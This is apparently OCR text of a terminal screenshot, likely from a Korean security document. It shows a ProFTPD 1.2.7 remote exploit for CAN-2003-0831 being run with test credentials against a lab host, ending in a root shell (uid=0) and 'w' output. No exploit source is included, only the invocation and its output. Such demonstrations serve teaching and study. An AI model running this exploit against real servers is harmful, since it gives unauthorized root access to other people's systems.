 test1@localhost:~/exploit/proftpd-not-pro-enough
파일(F) 편집(E) 보기(V) 터미널(T) 탭(B) 도움말(H)
README ftp.o proftpd-not-pro-enough shellcode.o system.o
ftp.c main.c shellcode.c system.c
[test1@localhost proftpd-not-pro-enough]$ ./proftpd-not-pro-enough -u test -p te
st -d tmp 192.9.62.228
: proftpd-not-pro-enough : ProFTPD remote exploit for CAN-2003-0831
by Solar Eclipse <solareclipse@phreedom.org>
: connecting to 192.9.62.228
220 ProFTPD 1.2.7 Server (ProFTPD Default Installation) [localhost.localdomain]
: loging in as test/test
: using writable directory tmp, filename is yyoooiaz
: exploiting server (offset 0xffff)
Execution of stage1 shellcode succeeded, sending stage2
bash: no job control in this shell
[root@localhost tmp]# bash: me: command not found
uid=0(root) gid=501(test) groups=501(test)
07:21:17 up 12 min, 2 users, load average: 0.19, 0.10, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 192.9.63.65 07:13 53.00s 0.19s 0.19s -bash
root pts/1 192.9.63.65 07:13 1.00s 0.28s 0.01s ./proftpd-not-p
[root@localhost tmp]#
[root@localhost tmp]#